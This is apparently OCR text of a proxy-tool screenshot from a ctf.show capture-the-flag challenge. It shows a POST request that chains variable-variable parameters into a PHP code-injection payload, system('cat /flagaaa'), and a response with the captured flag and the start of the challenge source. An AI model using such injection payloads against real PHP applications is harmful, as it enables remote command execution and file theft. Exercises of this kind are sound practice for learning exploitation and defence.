 请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: da973a19-c29f-4319-8e46-ea1373e45d73.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not(A:Brand";v="99", "Microsoft Edge";v="133", "Chromium";v="133"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate, br
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
6 Priority: u=0, i
7 Connection: keep-alive
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 287
0
1 _=a1&a1=a2&a2=a3&a3=a4&a4=a5&a5=a6&a6=a7&a7=a8&a8=a9&a9=a10&a10=a11&a11=a12&a12=
a13&a13=a14&a14=a15&a15=a16&a16=a17&a17=a18&a18=a19&a19=a20&a20=a21&a21=a22&a22=
a23&a23=a24&a24=a25&a25=a26&a26=a27&a27=a28&a28=a29&a29=a30&a30=a31&a31=a32&a32=
a33&a33=a34&a34=a35&a35=system('cat /flagaaa');
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sun, 02 Mar 2025 15:33:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cach
e-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Conten
t-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 1215
13
14 ctfshow{57b6f4a0-62c1-462f-af9b-b40ed02b627f}
15 <code>
<span style="color: #000000">
16 <span style="color: #0000BB">
&lt;?php<br />
<br />
</span>
<span style="color: #FF8000">
/*<br />
#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br />
#&nbsp;@Author:&nbsp;h1xa<br />
#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2022-11-10&nbsp;17:20:38<br />
#&nbsp;@Last&nbsp;Modified&nbsp;by:&nbsp;&nbsp;&nbsp;h1xa<br />
#&nbsp;@Last&nbsp;Modified&nbsp;time:&nbsp;2022-11-11&nbsp;08:21:54<br />
#&nbsp;@email:&nbsp;h1xa@ctfer.com<br />
#&nbsp;@link:&nbsp;https://ctfer.com<br />
<br />
*/<br />
<br />
<br />